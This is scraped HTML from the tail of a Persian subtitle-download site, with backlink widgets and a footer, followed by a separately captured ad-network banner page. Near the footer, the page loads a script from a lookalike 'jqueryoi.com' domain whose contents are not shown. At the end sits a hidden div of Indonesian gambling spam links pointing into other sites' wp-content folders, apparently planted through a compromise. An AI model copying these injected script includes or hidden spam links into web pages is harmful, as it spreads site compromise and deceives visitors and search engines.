</div><div id="block-1527" class="Wdgt widget_block widget_text">
<p><a href="https://parsian-danesh.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AD%D8%B3%D8%A7%D8%A8%D8%AF%D8%A7%D8%B1%DB%8C/">خدمات حسابداری</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1524" class="Wdgt widget_block widget_text">
<p><a href="https://appnama.com">اپنما: دانلود اپلیکیشن های تلویزیون</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1497" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%DA%A9%DB%8C%D9%81%D8%B1%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل کیفری کرج</a></p>
</div><div id="block-1498" class="Wdgt widget_block widget_text">
<p><a href="https://matchino.app">رزرو زمین پدل</a></p>
</div><div id="block-1490" class="Wdgt widget_block widget_text">
<p><a href="https://tahviehaseman.com/shop/product-category/industrial-air-handling-unit/%D9%87%D9%88%D8%A7%D8%B3%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C%DA%98%D9%86%DB%8C%DA%A9/">قیمت هواساز هایژنیک</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1482" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1480" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1468" class="Wdgt widget_block widget_text">
<p><a href="https://www.androidha.com/625778-google-play-store/">دانلود گوگل پلی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"ae2827caa9","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=714c7e915c15839708eb23e4dc9732f6&time=1769504646&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUE4JUQ4JUIxJUQ5JTg4JUQ4JUIyJUQ4JUFBJUQ4JUIxJURCJThDJUQ5JTg2LSVEOCVCMyVEOCVBNyVEQiU4QyVEOCVBQS0lRDglQUYlRDglQTclRDklODYlRDklODQlRDklODglRDglQUYtJUQ4JUIyJURCJThDJUQ4JUIxJUQ5JTg2JUQ5JTg4JURCJThDJUQ4JUIzLSVEOSU4MSVEOCVBNyVEOCVCMSVEOCVCMyVEQiU4Qy1jYW50LWxpdmUtd2l0aC8=&page_title=%D8%A8%D8%B1%D9%88%D8%B2%D8%AA%D8%B1%DB%8C%D9%86%20%D8%B3%D8%A7%DB%8C%D8%AA%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20Can%27t%20Live%20Without%20You%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 9397
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

